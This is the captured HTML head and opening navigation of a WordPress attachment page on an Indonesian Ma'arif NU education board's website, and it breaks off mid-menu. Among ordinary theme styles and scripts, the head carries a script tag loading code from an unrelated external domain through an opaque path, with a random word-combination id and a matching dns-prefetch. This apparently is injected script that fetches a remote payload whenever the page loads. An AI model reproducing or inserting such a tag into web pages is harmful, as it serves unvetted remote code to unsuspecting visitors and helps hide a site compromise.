

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pcmaarifnubanyumas.org/tajuk/
body_size: 11202
content:
<!doctype html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>tajuk</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.pcmaarifnubanyumas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Umpan Komentar" href="https://www.pcmaarifnubanyumas.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; tajuk Umpan Komentar" href="https://www.pcmaarifnubanyumas.org/feed/?attachment_id=1729" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pcmaarifnubanyumas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pcmaarifnubanyumas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 790px;--wp--style--global--wide-size: 1180px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/style.min.css?ver=5.5.6' type='text/css' media='all' />
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pcmaarifnubanyumas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pcmaarifnubanyumas.org/wp-json/wp/v2/media/1729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pcmaarifnubanyumas.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pcmaarifnubanyumas.org/?p=1729' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pcmaarifnubanyumas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pcmaarifnubanyumas.org%2Ftajuk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pcmaarifnubanyumas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pcmaarifnubanyumas.org%2Ftajuk%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #008736;
            }

            .site-branding .site-title {
                font-size: 47px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1729 attachmentid-1729 attachment-png custom-background wp-custom-logo wp-embed-responsive wp-theme-covernews eio-default default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and elementor-default elementor-kit-1651">
    
            <div id="af-preloader">
            <div id="loader-wrapper">
                <div id="loader"></div>
            </div>
        </div>
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                              <span class="topbar-date">
                  30 Januari 2026                </span>

              
                          </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://www.pcmaarifnubanyumas.org/" class="custom-logo-link" rel="home"><img loading="lazy" width="1316" height="264" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png" class="custom-logo" alt="tajuk" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png 1316w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-300x60.png 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-1024x205.png 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-768x154.png 768w" sizes="(max-width: 1316px) 100vw, 1316px" loading="lazy" /></a>                <p class="site-title font-family-1">
                  <a href="https://www.pcmaarifnubanyumas.org/" rel="home"></a>
                </p>
              
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://www.pcmaarifnubanyumas.org/" class="custom-logo-link" rel="home"><img loading="lazy" width="1316" height="264" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png" class="custom-logo" alt="tajuk" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png 1316w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-300x60.png 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-1024x205.png 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-768x154.png 768w" sizes="(max-width: 1316px) 100vw, 1316px" loading="lazy" /></a>                  <p class="site-title font-family-1">
                    <a href="https://www.pcmaarifnubanyumas.org/" rel="home"></a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-1119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1119"><a href="https://www.pcmaarifnubanyumas.org/">Beranda</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62"><a>Profil</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.pcmaarifnubanyumas.org/sejarah/">Sambutan</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.pcmaarifnubanyumas.org/visi-dan-misi/">Visi dan Misi</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.pcmaarifnubanyumas.org/visi-dan-arah-kerja/">Visi dan Arah Kerja</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.pcmaarifnubanyumas.org/susunan-organisasi/">Susunan Organisasi</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a>Kelembagaan</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.pcmaarifnubanyumas.org/bidang-kurikulum-dan-penjaminan-mutu/">Bidang Kurikulum dan Penjaminan Mutu</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.pcmaarifnubanyumas.org/bidang-pengembanganpotensi-ekonomi/">Bidang Pengembangan Potensi Ekonomi, Kewirausahaan, dan Kesejahteraan</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.pcmaarifnubanyumas.org/bidang-pengembangan-sdm/">Bidang Pengembangan Sumber Daya Manusia (SDM)</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.pcmaarifnubanyumas.org/bidang-humas-media-dan-sistem-informasi/">Bidang Humas, Media, dan Sistem Informasi</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.pcmaarifnubanyumas.org/bidang-infrastruktur-dan-pengelolaan-aset/">Bidang Infrastruktur dan Pengelolaan Aset</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.pcmaarifnubanyumas.org/download/">Download</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.pcmaarifnubanyumas.org/kontak-kami/">Kontak Kami</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://www.pcmaarifnubanyumas.org/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.pcmaarifnubanyumas.org/category/mi/">MI</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://www.pcmaarifnubanyumas.org/category/sd/">SD</a></li>
